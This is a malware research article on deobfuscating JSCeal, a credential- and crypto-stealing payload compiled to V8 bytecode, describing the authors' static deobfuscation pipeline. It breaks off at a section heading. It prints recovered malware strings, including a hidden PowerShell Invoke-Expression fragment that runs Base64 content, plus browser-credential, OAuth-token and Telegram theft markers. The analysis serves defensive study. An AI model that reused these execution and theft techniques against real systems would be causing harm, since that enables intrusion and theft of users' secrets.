 Entrar

Breaking the Seal: Static Deobfuscation of JSCeal’s Compiled V8 Bytecode
Research by: hasherezade
Key Points
- Since early 2025, Check Point Research has been tracking JSCeal, a sophisticated cryptocurrency-focused stealer with broader credential-theft, surveillance, and traffic-interception capabilities, delivered as compiled V8 bytecode (JSC files).
- The payloads are protected with javascript-obfuscator, using multiple techniques including RC4-protected strings, control-flow flattening, proxy functions, and operation wrappers.
- Our goal was to recover the code to a level that enables detailed analysis, comparison between samples, and tracking of the malware’s evolution.
- CPR developed a fully static deobfuscation pipeline that transforms View8 pseudocode without executing the malware. An optional LLM-assisted renaming stage can then be used to make large, recovered codebases easier to navigate.
- The complete toolkit is publicly available at jsc_deobfuscator.
- The deobfuscated output enabled detailed analysis of JSCeal’s capabilities and their implementation, including keylogging, browser and credential theft, and HTTPS traffic interception through a local MITM proxy.
- We presented this research at Black Hat USA 2026. This article complements the talk by documenting the methodology in greater technical depth and providing additional examples and implementation details.
- We conclude with a brief look at more recent JSCeal developments, including V8 code caches generated for a newer Node.js/V8 version, an additional payload-encryption layer, and macOS targeting.
Introduction
JSCeal is a stealer delivered as compiled V8 bytecode (.jsc) and executed by a bundled Node.js runtime, targeting cryptocurrency applications (other vendors also tag it with the names WEEVILPROXY or MeadowLocust). Its campaign activity dates back to March 2024 [1]; Check Point Research has been tracking the malware since early 2025. Our previous publication from July 2025 [1] focused on the campaigns, delivery chain, and targeting. In this article, we focus on the analysis problem hidden inside the final payload.
Unlike ordinary JavaScript malware, JSCeal reaches the analyst after two transformations have already removed much of the information that source-oriented tools depend on. First, the JavaScript is heavily obfuscated. Then it is compiled into V8’s internal bytecode representation and shipped as cached data rather than source code. The resulting format is version-specific, poorly served by mature reverse-engineering tooling, and unsuitable for most standard JavaScript deobfuscation workflows.
From the attacker’s perspective, this combination is attractive because it is inexpensive to produce. Node.js and its package ecosystem provide ready-made building blocks for complex applications, while public tools such as javascript-obfuscator [6] can add several layers of source-level obfuscation before compilation. The analyst receives only the compiled artifact.
In 2024, our colleague Moshe Marelus published View8, an open-source decompiler for V8 bytecode [2]. We used it as the foundation for a static deobfuscation pipeline tailored to the patterns found in JSCeal. During this work, we extended View8 [3] to make its output reproducible and suitable for automated post-processing, and implemented dedicated passes for value propagation, string reconstruction, control-flow unflattening, proxy and operation-wrapper resolution, and additional cleanup.
The goal is not perfect source recovery — V8 compilation is lossy, and the output of decompilation remains pseudocode. Instead, we aimed to recover enough structure and semantics to read the malware as code again: follow its logic, compare samples, locate capability branches, and validate behavior against concrete strings, APIs, paths, and data flow.
Later in the article, we use one selected JSCeal payload as a case study and walk through portions of the recovered code, including browser and cryptocurrency theft, keylogging, screenshot capture, and a local HTTPS interception proxy.
Distributed payloads
Let’s start by understanding the role of the JSC files in the whole attack chain.

The payloads were delivered in campaigns that began with malvertising and were followed by multiple PowerShell scripts. The complete flow is illustrated below:
![Figure 1 - The final stage infection flow (image first presented in [1])](../themes/icons/grey.gif)
The last stage consists of two ZIP archives downloaded by PowerShell:
- node.zip – a packaged Node.js runtime
- build.zip, containing the final payload and supporting components:
winpty-agent.exe– an agent for a hidden Windows console (open source)winpty.dll– a module that allows interaction with the hidden console (open source)app.jsc– The JSCeal malware payloadpreflight.js– a decompression script- Native
.nodemodules (PE format) used by the payload
The final JSC payload is distributed in Brotli-compressed [5] form and decompressed by preflight.js.
The loading is triggered by the last PowerShell script in the chain, containing the command line:
.\node.exe -r .\preflight.js .\app.jsc (the option -r forces Node to run a JS file before loading the main module).
The size and complexity of the JSC payloads varied. They were all obfuscated with the same open-source obfuscator [6].
Analysis methodology
While typical analysis procedures were sufficient for the earlier stages, the final JSC payload remained challenging. Because it was delivered as a V8 code cache rather than JavaScript source, conventional source-level JavaScript instrumentation was not directly applicable. Native-level hooking and dynamic binary instrumentation (DBI) could reveal process and API activity, but did not recover the payload’s JavaScript-level semantics at a useful level. Sandbox execution therefore provided mainly low-level system-interaction telemetry. To understand the payload’s logic, we turned to static analysis, which required deobfuscation.
Since the JSC payload is Brotli-compressed, the first step is to remove this layer. This yields the V8 code cache, which can then be supplied to a compatible disassembler. The disassembled output is then passed to the View8-based pipeline, which includes decompilation and transformation by multiple deobfuscation passes. Each pass can be used as a self-contained script. To support modularity, we extended View8 with pickle serialization of its internal object graph. We also added function-level visibility controls and metadata annotations (details in Appendix A).
Our toolkit is publicly available at https://github.com/hasherezade/jsc_deobfuscator [7]
The following flowchart describes the major steps of the pipeline; details of each follow in subsequent sections.
We applied the pipeline to 23 JSCeal payloads collected over several months (Appendix B); it produced analyzable output in all cases.
Environment Setup
The toolkit used for the main body of this research was developed on Linux.
The JSCeal generation analyzed in depth in this research used a bundled Node.js runtime based on V8 10.2.154.26-node.25. The distributed app.jsc was Brotli-compressed; after decompression, the resulting file was a V8 code cache that could be supplied to a compatible disassembler.
V8 cached data is version-sensitive, so before decompilation we first need to obtain a correct bytecode listing. We followed the general approach used by the View8 fork from j4k0xb [4]: build the corresponding V8 version, apply the required patches, and use a small program based directly on the V8 API to consume the cache.
During this process, we encountered a bug in the original V8 code that caused a string-printing problem and corrupted some disassemblies containing wide characters. It passed a 16-bit code unit through byte-oriented printable-character handling, which could inject malformed output into string literals and break View8 downstream. We patched the printer so that printable ASCII remains literal, byte-sized non-printable values use \xNN, and wider values are emitted as \uNNNN. The patch is included in the public repository [9], and the complete build procedure is documented on the project Wiki [10].
The released toolkit contains both the disassembler source and the V8 patches required for the supported generation. A prebuilt Linux disassembler is also distributed with the project [7] release.
Decompiled output
Once we have the correct disassembly, we can proceed with decompilation. However, there are some details to keep in mind.
View8 does not reconstruct the original JavaScript source. It lifts V8 bytecode into pseudocode that reflects its underlying execution model.
Recovered functions are represented in a form such as:
function func_[name]_0x[disassembly_address]([arguments_list])
The entry point is a function labeled start, for example: func_start_0x323d9daddcd9.
In ordinary View8 output, the hexadecimal suffix is derived from address values emitted during disassembly. Because these values may differ between runs, our modified View8 can normalize function identifiers deterministically based on parse order. This makes the results reproducible (details: Appendix A).
The pseudocode follows the underlying V8 concepts rather than ordinary JavaScript local-variable names. Each function can make use of its arguments, the accumulator, and a set of local virtual registers. It also has access to its own constant pool, global variables, and context storage exposed through Scope. Function arguments are represented as a0 to aN, while local virtual registers are printed as r0 to rN. ACCU denotes the current V8 accumulator value.
Functions can declare nested functions and share values with them through their surrounding context. In View8, these relationships are visible through the declarer hierarchy and Scope[...] references. Values placed into a scope by a declarer function may later be consumed by nested functions. Reconstructing those relationships is essential for JSCeal because the obfuscator frequently moves constants, decoder offsets, proxy references, and dictionary objects through scope rather than keeping them local.
As the root of the function hierarchy, the start function is the only function without a declarer. The start function also initializes the global bindings used throughout the program. In raw View8 output this is visible through DeclareGlobals, for example:
ACCU = DeclareGlobals(["oQ", "kg", "xQ", func_yz_0x323d9daeb509, 893, [...] ])
For readability, our modified View8 marks global identifiers explicitly with a global_ prefix. The prefix prevents collisions with local register notation and makes later propagation easier to follow.
Since the original JavaScript was obfuscated before compilation, the View8 output contains artifacts introduced by the obfuscator, making the recovered pseudocode considerably harder to interpret. A detailed explanation of each obfuscation layer and the applied countermeasures is provided later in this article.
For example, a single function from a JSCeal payload decompiled by View8 looks like this:
function func_unknown_0x398fa079bb71(a0)
{
    r2 = Scope[19][74][func_Ht_0x398fa0799da9(136760, "ZCe3")]
    r2 = r2(a0)
    r3 = func_Ht_0x398fa0799da9(57973, "Vbp&")
    r3 = (r3 + func_Ht_0x398fa0799da9(194117, "Af5z"))
    r3 = (r3 + func_Ht_0x398fa0799da9(86681, "XDjZ"))
    r1 = r2[(r3 + func_Ht_0x398fa0799da9(100990, "5Yvr"))]
    r1 = r1()
    r2 = func_Ht_0x398fa0799da9(75831, "b6Sj")
    r0 = r1[(r2 + func_Ht_0x398fa0799da9(49188, "Amc*"))]
    return r0()
}
This is already significant progress compared with the raw bytecode, but the remaining obfuscation still makes most of the output effectively unreadable. The rest of the pipeline progressively removes those layers and transforms the output into pseudocode suitable for practical analysis.
!r6 === "0"represents the negation of the entire comparison — semantically:r6 !== "0".
Obfuscation layers
The analyzed JSCeal payloads were protected with javascript-obfuscator [6]. Its configuration is highly customizable, and the exact combination varied between samples. Across the corpus, we repeatedly observed four groups of transformations:
- Renamed identifiers. Function and variable names are replaced with short or nonsensical identifiers.
- String protection. Important strings are split into chunks and reconstructed through decoder functions. In the dominant variant observed in JSCeal, the stored chunks are encoded and RC4-protected.
- Control-flow flattening. Selected functions are transformed into state machines whose intended block order is hidden behind a dispatcher.
- Proxy and operation indirection. Function calls are forwarded through proxy helpers, while simple operations such as addition, subtraction, comparison, or function invocation are wrapped in dedicated helper functions.
The deobfuscation pipeline has to follow a specific order because the result of one pass can expose information required by the next. For example, string deobfuscation reveals not only the text used in the code, but also keys for dictionaries containing variables and function references.
Propagating values
Before we can start peeling away the obfuscation layers, we need to set the stage by propagating the variables used in the code and performing all the necessary simplifications.
Often, functions that we have to parse and resolve are not called directly, but through different variables: globals, scopes, or local registers. A similar problem applies to their arguments. Until we have everything filled and mapped, it won’t be possible to really understand the flow.
Propagating values is non-trivial: it is done in multiple ways, at different layers of the obfuscation process. Demonstrating the full variety used would take too much space, so let’s focus on a few examples. We illustrate with string decryption functions here, but the same propagation logic applies to proxy resolution and operation inlining described later. Details on the actual string deobfuscation are given in the next section, “Reconstructing strings”.
Below is a tiny function used to deobfuscate a chunk of a string. The input argument (a1) is modified by a value passed via Scope.
function func_r_0x24543eceeb91(a0, a1)
{
    r1 = (a1 - Scope[10083][2]["c"])
    return func_mt_0x3120801469(r1, a0)
}
Without knowing the actual value, we won’t be able to do the calculation required for deobfuscation. The scope is filled by a function higher in the declaration hierarchy. Once we find the particular line, we are ready to fill it.
function func_yZ_0x24543ecedfc9(a0)
{
    [...]
    Scope[10083][2] = new {"c": 742}
    [...]
After the substitution, we get:
function func_r_0x24543eceeb91(a0, a1)
{
    r1 = (a1 - 742)
    return func_mt_0x3120801469(r1, a0)
}
In this form, the function is ready to be parsed, and we can see that the value 742 is subtracted from the input argument.
Another problem is that in many parts of the code, calls to interesting functions have their arguments passed via local variables. While parsing a line, it is not immediately clear what arguments are being passed.
In the given example, the function deobfuscating a string chunk, func_r_0x24543eceeb91, is called with two arguments that are passed via dictionaries. We first collect those dictionaries, and then substitute their uses with corresponding values.
Before:
    r0 = new {"c": "SwH7", "n": 84197, "x": "PEKM", "Y": 104422, ...}
    [...]
    r7 = func_r_0x24543eceeb91(r0["c"], r0["n"])
    r7 = (r7 + func_r_0x24543eceeb91(r0["x"], r0["Y"]))
After:
    r7 = func_r_0x24543eceeb91("SwH7", 84197)
    r7 = (r7 + func_r_0x24543eceeb91("PEKM", 104422))
Once those preparations are completed, we are ready to parse the functions and resolve their outputs.
Reconstructing strings
String reconstruction is the first major deobfuscation stage. Strings are valuable artifacts on their own: they expose API names, paths, commands, URLs, object fields, and targeted services. More importantly for this pipeline, they also unlock later transformations. Recovered strings become dictionary keys, property names, and control-flow order sequences used by the unflattening and proxy-resolution passes.
The analyzed samples used two string-obfuscation variants provided by javascript-obfuscator [6]. We implemented [7] a separate pass for each.
The simpler variant, addressed by deobf_str1.py, stores string fragments in an array and retrieves them through an index transformation. It appeared only in an older sample.
The dominant variant, addressed by deobf_str2.py, adds several more layers: encoded string chunks, RC4 encryption, a large family of decoder wrappers, and arithmetic transformations of the chunk index. This is the variant described below.
Details on deobfuscation modes used by each payload are listed in Appendix C.
The string obfuscation rabbit-hole
Let’s take a closer look at how the most common JSCeal string obfuscation is implemented. This is the mode addressed by deobf_str2.py.
Just like in the simplest mode, each string is split into chunks. Then, each chunk is RC4 encrypted with a different key. The resulting content is Base64-encoded. Such obfuscated chunks are accumulated in a single array, stored inside one of the functions, and retrieved from there into a global scope. It is initialized in the start function.
An example of how the function holding the array of chunks may look is given below (keep in mind that the array may contain thousands of elements):
function func_KV_0x18c3e8c9a1c1()
{
    r0 = Scope[0]
    Scope[10824][2] = new ["s8ohWR3dRx8", "ffddSSo6sW", ... ]
}
When the program needs a string, it calls one of many decoder functions. A typical call contains a numeric value and a short RC4 key:
r2 = func_xt_0x274f42c4e909(71692, "%]hf")
The argument order is varied: some decoder functions receive (number, key), while others receive (key, number). The number is used to calculate the index of the chunk to be decrypted, relative to the aforementioned global list. The calculation is done inside the function.
To make things more complex, deobfuscation is done not just by one function, but by many similar instances. The instances may call one another, each one of them adding or subtracting a different value to the input argument. In order to calculate the actual chunk index, we have to follow the whole chain of functions, parse them, and repeat the operations they performed. At the end of the chain there is always a strongly obfuscated parent function that contributes the final operation.
The values used in calculations are not hard-coded in the function but passed via scope (details described in “Propagating values”). Example of a single deobfuscating function:
function func_r_0x7b2a9768611(a0, a1)
{
    r1 = (a1 - Scope[1][2]["V"])
    return func_xt_0x274f42c4e909(r1, a0)
}
In the above case, the index was passed via argument a1. The value retrieved from the scope is first subtracted from it. The result, along with the argument a0 representing the RC4 key, is passed to the next deobfuscation function (func_xt_0x274f42c4e909) which performs similar operations. The chain of similar calls follows multiple layers until it reaches the parent function which adds or subtracts the final value from the index, retrieves the chunk from the global array, and performs the decryption operation.
Recovering the root offset
As mentioned earlier, at the top of the chain of different deobfuscating functions that call one another, there is always an obfuscated parent. Instead of deobfuscating it, we decided to treat it as a black box. Recovering its index shift involves several steps.
The parent functions are the first string decoding functions to be declared, and in the start function, they may be called directly. Just like in the case of their children, two arguments are expected: the RC4 key, and the number used for index calculation.
Once we have found the parent, we track its direct calls and collect the arguments.
We know that the chunk index is obtained by an arithmetic operation (addition or subtraction) on the passed number. We can express it as:
index = arg (+|-) X
The goal is to find the correct X (index shift). Since this value is used to calculate the index of the chunk, the upper bound is the number of chunks in the array (N). We test candidate shifts from 0 to N-1, apply each to the input index, and attempt to decrypt the resulting chunk. If the output looks like a valid string, we treat that X as the index shift candidate.
Conceptually:
for candidate_shift in 0 .. N-1:
    candidate_chunk = array[(input_index + candidate_shift) mod N]
    plaintext = RC4(candidate_chunk, key)

    if plaintext looks plausible:
        keep candidate_shift
A plausible result from a single call is not enough: an invalid chunk can occasionally produce printable text when decrypted with the given key. The implementation therefore requires at least three distinct input/output observations for the same decoder function. It computes the candidate shifts per set, intersects those sets, and accepts the value only when it produces a printable result for each. In all the analyzed payloads this condition was sufficient to find the appropriate index shift.
This can be viewed as a bounded brute-force search. The implementation tests possible index shifts within the string-array length and uses multiple independent calls to eliminate candidates that do not produce consistent printable results.
Once the root configuration is known, the pass propagates the index shift through the collected function graph to the callers, calculating the cumulative index delta applied by each individual decoder.
Overview of the string deobfuscating pass
The string deobfuscation pass requires all arguments to be filled, as described in “Propagating values”. It works in the following steps:
- Retrieves the start function
- Searches for the function aggregating obfuscated string chunks. It is always referenced by the start function and can be spotted by a known pattern of the call. Example:
ACCU = func_unknown_0x93e23cef019(func_KV_0x18c3e8c9a1c1, 940600)
- Follows and parses the function with chunks (in the above case:
func_KV_0x18c3e8c9a1c1). Stores the list for further use. - Searches all the string decoding functions, recovers the parent index shifts, and calculates the resulting index shift for each decoder function. The input arguments can be arranged in two ways: either
Rc4Key, OffsetorOffset, Rc4Key– this is recognized and added to the function prototype.
r2 = (r2 + func_xt_0x274f42c4e909(99288, "h^gm")) //Offset, Rc4Key
After the first run, the deobfuscator stores parsed and calculated arguments in a CSV file. If the pass has to be re-run, the list is pre-loaded, which saves time.
Example of the listing (format: function_name,index_shift,is_index_first):
func_xt_0x274f42c4e909,125103,True
func_Et_0x1d8d5672d829,125093,False
func_u_0x3fa27d771f29,125016,True
func_r_0x93e23cf1d91,125126,True
func_n_0x93e23cf22a1,126086,True
...
After all the deobfuscating functions have been resolved, each of their resolved occurrences is replaced with its output value. The deobfuscated chunks are then chained together to form the full string.
-    r5 = func_n_0x34d57d25f3b9(60787, "Bz&S") //"defau"
-    r4 = xF[(r5 + "lt")]
+    r4 = global_xF["default"]
-    r5 = func_n_0x34d57d25f3b9(58819, "5C8Q") // "globa"
-    r5 = (r5 + func_n_0x34d57d25f3b9(17159, "SldQ")) //"lAgen"
-    return r4[(r5 + "t")]
+    return r4["globalAgent"]
After the deobfuscation is completed, the functions responsible for string decoding are no longer needed. Their representation is hidden in the code and not printed in the decompilation output.
Scale and performance
For the 23-sample dataset used in the final measurements [8], the string layer contained approximately:
- 130,000 encoded chunks on average, with observed values from about 19,000 to 217,000;
- 10,000 decoder configurations on average, with observed values from about 2,200 to 13,000.
Measured runtime for the string stage was:
| mode | minimum | median | maximum |
|---|---|---|---|
| without cache | 0.6 min | 1.7 min | 4.6 min |
| with cache | 0.5 min | 1.2 min | 3.0 min |
After string reconstruction, the output contains both substituted plaintext and a standalone string listing. This is often the first point at which the payload starts exposing concrete artifacts such as commands, registry paths, browser targets, cryptocurrency platforms, and the attacker’s embedded public key.
Artifact overview
In addition to the main output of the pass (which is the decompiled and pickled file), the list of all the strings is dumped as text. It helps quickly give an idea of which functionalities are implemented, and to compare different payloads.
Example – listing of strings extracted from a sample: e27ae65977287bdfb7b0e15fd3603f85.deobf.txt.strings.txt
Among the interesting artifacts, we can find the public key of the attackers:
"\n-----BEGIN PUBLIC KEY-----\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAtRdWl/ucoH+ZnVuxHrx2\ncTbwEY2LucyUqEJVl6trmNYaJTFX9qDYA8Z4VOaFO86MHg0cY1mJ8NALzTqDt20C\nlnqYtLEuo0Fqg9pJMhnEb078F31dilgdK+5bK7LgwXps06KQ+Dk7XxaqkbPFa7oZ\n73/q4FhrYEtBxFno0WJla7mq49/W4wJb753WYWTjRMjBKVaUIOtAtGdBp8Li2WX2\nPDqxftDcvT8hJf5H6tMJ3tQRpyHu7ljkwdivamG/labZpzKhijK7BMgrd7251sjh\n7zD6prnafayjK+nfD1dvok7Rd8TV8sa1FK8T0uMmGFdUVGK+X4f45AwNWn8OINLE\nVwIDAQAB\n-----END PUBLIC KEY-----"
There are strings related to deploying hidden PowerShell scripts and running content from a Base64-encoded blob:
"powershell -NoProfile -WindowStyle Hidden -Command \""
"Invoke-Expression ([System.Text.Encoding]::"
".GetString([System.Convert]::FromBase64String($_.unattend.Extensions."
Multiple strings suggest that the malware enumerates installed browsers, and tries to query the saved secrets, cookies, OAuth tokens, and other data:
"iterInstalledBrowsers"
"getCookies"
"application"
"launch"
"values"
"createBrowserContext"
"newPage"
"setCookie"
"getPasswords"
"div[data-identifier=\""
"findInstalledBrowser"
"--user-data-dir="
"--profile-directory="
"withCreateProcessUser"
"user_id"
"oauth_token"
"google"
"saveOAuthToken"
"/oauth2/:version/token?grant_type=authorization_code&client_id="
It also queries all installed applications and targets Telegram accounts:
"listTelegramSessions"
"listInstalledApplications"
To achieve its goals, it uses the capability to spawn additional processes:
"Process exited with code "
spawn
It creates a local proxy server with its own certificate:
"address"
close
"listen"
"127.0.0.1"
"createServer"
pki
rsa
"generateKeyPair"
"createCertificate"
"publicKey"
"serialNumber"
"certificateToPem"
Some strings are fragments of URLs for particular cryptocurrency vaults and are related to checking account balances:
".phantom-labs.vault."
"totalBalanceInUSDT"
"free_margin_usd"
"floating_usd"
"historical_balances_per_asset_category"
"total_usd_market_value"
"customer_account_USDT_balance_available"
"binance"
Many of the deobfuscated strings come from Node.js modules bundled into the payload and give an idea of what functionality to expect.
Comprehensive analysis of all the artifacts is beyond this short overview. You can find the extracted strings from all analyzed samples in the directory with additional materials [8].
Control flow unflattening
Some of the most important functions of the malware are obfuscated using Control Flow Flattening (CFF).
To resolve this layer, we must make sure that all strings are deobfuscated and propagated, because they are crucial for the execution logic. In the listing produced by the previously described filter, we find some strings in the format [number0]|[number1]|[number2]... for example: “3|2|1|0|4”. Such strings denote an order of chunks to be executed.
Typically, CFF is implemented as a state machine. We can see it represented by a while loop. In each iteration of the loop, the number is fetched from the list. This number is further checked against nested if statements, directing to the chunk of code to be executed. In the simplest form, a chunk ends with continue, causing the loop to progress to another case.
Example (from: 03f4e47b9c2283c32bb8f8f042ce6e41):
function func_Mz_0x6035be98311(a0)
{
    r5 = Scope[0]
    r2 = func_r_0x6035be98a69
    Scope[6705][2] = new {"w": 1342}
    r6 = new {"jGBGz": null, "hBPBb": null, "qbyOP": null, "ykkYm": null, "SeAyf": null, "yHrsY": null, "umIdy": null, "RBgqe": null}
    r6["jGBGz"] = "3|2|1|0|4"
    r6["hBPBb"] = func_hBPBb_0x6035be990e9
    r6["qbyOP"] = "wss"
    r6["ykkYm"] = func_ykkYm_0x6035be991e9
    r6["SeAyf"] = func_SeAyf_0x6035be992e9
    r6["yHrsY"] = "https"
    r6["umIdy"] = "http"
    r6["RBgqe"] = "Invalid protocol"
    r1 = r6
    r7 = r1["jGBGz"]
    r6 = r7["split"]
    r3 = r6("|")
    r4 = 0
    while (true)
    {
        r7 = Number(r4)
        r4 = (Number(r4) + 1)
        r6 = r3[r7]
        if (!r6 === "0")
        {
            if (!r6 === "1")
            {
                if (!r6 === "2")
                {
                    if (!r6 === "3")
                    {
                        if (!r6 === "4")
                        {
                            continue
                        }
                        r7 = r1["hBPBb"]
                        r10 = r1["qbyOP"]
                        if (r7(a0, r10))
                        {
                            r7 = global_Tb["default"]
                            return r7["globalAgent"]
                        }
                        continue
                    }
                    r7 = r1["ykkYm"]
                    if (r7(a0, "ws"))
                    {
                        r7 = global_Nb["default"]
                        return r7["globalAgent"]
                    }
                    continue
                }
                r7 = r1["SeAyf"]
                r10 = r1["yHrsY"]
                if (r7(a0, r10))
                {
                    r7 = global_Tb["default"]
                    return r7["globalAgent"]
                }
                continue
            }
            r7 = a0["split"]
            r7 = r7(":")
            a0 = r7[0]
            r7 = r1["hBPBb"]
            r10 = r1["umIdy"]
            if (r7(a0, r10))
            {
                r7 = global_Nb["default"]
                return r7["globalAgent"]
            }
            continue
        }
        r8 = r1["RBgqe"]
        ACCU = Error
        ACCU = Error(r8)
        break
    }
    return undefined
}
We start the deobfuscation by identifying the beginnings and ends of each code chunk. For example, to find the chunk number 0, we first need to identify the if statement that actually checks against the negation of this condition: if (!r6 === "0"). Once we find the statement, we have to skip the body under it (since it is a negation) and find the first closing bracket with the same indentation as the statement itself. This is where the chunk indexed as 0 actually starts.
Once we have all the chunks mapped, we rearrange them by the order defined by the string, adjusting their indentations.
The same function, unflattened:
function func_Mz_0x6035be98311(a0)
{
    r5 = Scope[0]
    r6 = new {"jGBGz": null, "hBPBb": null, "qbyOP": null, "ykkYm": null, "SeAyf": null, "yHrsY": null, "umIdy": null, "RBgqe": null}
    r6["hBPBb"] = func_hBPBb_0x6035be990e9
    r6["qbyOP"] = "wss"
    r6["ykkYm"] = func_ykkYm_0x6035be991e9
    r6["SeAyf"] = func_SeAyf_0x6035be992e9
    r6["yHrsY"] = "https"
    r6["umIdy"] = "http"
    r6["RBgqe"] = "Invalid protocol"
    r1 = r6
    r4 = 0
    r7 = a0["split"]
    r7 = r7(":")
    a0 = r7[0]
    r7 = r1["hBPBb"]
    r10 = r1["umIdy"]
    if (r7(a0, r10))
    {
        r7 = global_Nb["default"]
        return r7["globalAgent"]
    }
    r7 = r1["SeAyf"]
    r10 = r1["yHrsY"]
    if (r7(a0, r10))
    {
        r7 = global_Tb["default"]
        return r7["globalAgent"]
    }
    r7 = r1["ykkYm"]
    if (r7(a0, "ws"))
    {
        r7 = global_Nb["default"]
        return r7["globalAgent"]
    }
    r7 = r1["hBPBb"]
    r10 = r1["qbyOP"]
    if (r7(a0, r10))
    {
        r7 = global_Tb["default"]
        return r7["globalAgent"]
    }
    r8 = r1["RBgqe"]
    ACCU = Error
    ACCU = Error(r8)
    return undefined
}
For the sake of comparison, let’s see it with further deobfuscation filters applied:
function func_Mz_0x6035be98311(a0)
{
    r4 = 0
    r7 = a0["split"]
    r7 = r7(":")
    a0 = r7[0]
    if (a0 === "http")
    {
        return global_Nb["default"]["globalAgent"]
    }
    if (a0 === "https")
    {
        return global_Tb["default"]["globalAgent"]
    }
    if (a0 === "ws")
    {
        return global_Nb["default"]["globalAgent"]
    }
    if (a0 === "wss")
    {
        return global_Tb["default"]["globalAgent"]
    }
    ACCU = Error
    ACCU = Error("Invalid protocol")
    return undefined
}
At this point the function’s intention becomes clear. It performs a lookup that returns the appropriate globalAgent for a given protocol.
The caveats
Sometimes, the chunks of code that are executed in each state are decompiled in a way that makes them difficult to separate cleanly. Let’s take a look at the following example:
while (true) //The dispatcher loop
{
    r15 = Number(r4)
    r4 = (Number(r4) + 1)
    r14 = r3[r15]
    if (!r14 === "0")
    {
            // Other chunks...
            // [...]
    }
    // Chunk 0:
    r15 = r2["Uugef"]
    if (r15(r11, r12))
    {
        ACCU = 0
        continue ///<- this is not the end of the chunk...
    }
    r15 = r2["PgJCU"]
    r17 = r2["LqFvW"]
    r17 = r17(r11, r12)
    if (r15(r17, r5))
    {
        ACCU = 1
        continue ///<- this is not the end of the chunk...
    }
    return -1
    break
}
We have continue statements inside the if blocks. In the original flow, this leads to jumping back to the top of the loop and fetching another chunk from the list. But when we unflatten the flow, and remove the loop, it no longer makes sense, so this logic has to be rewritten.
The chunk should therefore look as follows after this adjustment:
// Chunk 0:
r15 = r2["Uugef"]
if (r15(r11, r12))
{
    ACCU = 0
}
else // added else statement
{
    r15 = r2["PgJCU"]
    r17 = r2["LqFvW"]
    r17 = r17(r11, r12)
    if (r15(r17, r5))
    {
        ACCU = 1
    }
    else // added else statement
    {
        return -1
    }
}
The continue statements have been removed, and the code that originally followed each if statement has been moved into the corresponding else clause.
The current version of our deobfuscation pass can handle such scenarios. It automatically removes the nested continue statements and reconstructs the equivalent logic by building an else clause from the code that follows the original if statement. This has proved sufficient in the majority of the analyzed cases. However, we may occasionally encounter more complex or ambiguous variants that are not yet resolved. These cases will be addressed in future versions as our toolkit [7] evolves.
Resolving Proxies and Operations
Across the code, we often encounter functions that act as proxies for other functions. Their only role is to complicate the flow, misleading readers about the actual function being called and making its arguments harder to parse.
The simplest proxies look as follows: the actual function that is about to be called is just passed as one of the arguments.
function func_hgFUm_0x17275c6577e9(a0, a1, a2, a3, a4, a5, a6)
{
    r1 = a1
    r2 = a2
    r3 = a3
    r4 = a4
    r5 = a5
    r6 = a6
    return a0(r1, r2, r3, r4, r5, r6)
}
function func_oWgYF_0x17275c6566c1(a0, a1, a2, a3, a4)
{
    r1 = a1
    r2 = a2
    r3 = a3
    r4 = a4
    return a0(r1, r2, r3, r4)
}
They are usually simple to resolve. First, we reduce each of them to their basic form, which removes the use of the local registers. For example:
function func_INBzN_0x16abcdb5cc69(a0, a1, a2, a3)
{
-   r1 = a1
-   r2 = a2
-   r3 = a3
-   return a0(r1, r2, r3)
+   return a0(a1, a2, a3)
}
Then, we replace their calls. After all the calls to the particular proxy are replaced with their basic meaning, the proxy itself can be hidden in the code.
Example:
-function func_INBzN_0x16abcdb5cc69(a0, a1, a2, a3)
-{
-   return a0(a1, a2, a3)
-}

@@ -22213,7 +21565,7 @@ function func_J_0x16abcdb59891()
    }
    else
    {
-       ACCU = func_INBzN_0x16abcdb5cc69(func_k_0x16abcdb5a2d9, <this>, null, null)
+       ACCU = func_k_0x16abcdb5a2d9(<this>, null, null)
    }
As with proxy calls, there are plenty of other small functions that should be resolved and hidden. In multiple places in the code we can find operations that are implemented by functions, with obfuscated names.
For example:
function func_wcmWN_0x35459f2fab89(a0, a1)
{
    return a0 in a1
}
function func_eBvDY_0x35459f2fa789(a0, a1)
{
    return (a0 - a1)
}
function func_wNPyv_0x35459f2fa689(a0, a1)
{
    return (a0 / a1)
}
function func_oEEDc_0x35459f2faa89(a0, a1)
{
    return a0(a1)
}
The same operation can also be defined by multiple instances of an identical function (i.e. there are multiple functions implementing simple addition).
One of our deobfuscating passes is meant to replace calls to such functions with the actual operations that they represent. However, the functions may not be called directly. So, before we proceed with the substitution, we need to apply all needed simplifications.
Iterative propagation of the structures
